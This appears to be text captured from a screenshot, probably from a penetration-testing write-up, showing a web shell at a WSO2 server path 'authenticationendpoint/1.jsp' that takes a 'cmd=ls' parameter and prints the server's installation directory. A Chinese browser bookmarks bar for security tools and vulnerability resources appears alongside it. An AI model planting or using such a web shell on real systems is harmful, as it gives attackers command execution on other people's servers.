 不安全 https://localhost:9443/authenticationendpoint/1.jsp?cmd=ls H 3 LF
信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链 临时 博客 漏洞跟踪 HW 基线检查工作 语雀
ls Run
INSTALL.txt
LICENSE.txt
README.txt
XMLInputFactory.properties
backup
bin
business-processes
dbscripts
lib
modules
release-notes.html
repository
resources
samples
solr
tmp
updates
wso2carbon.pid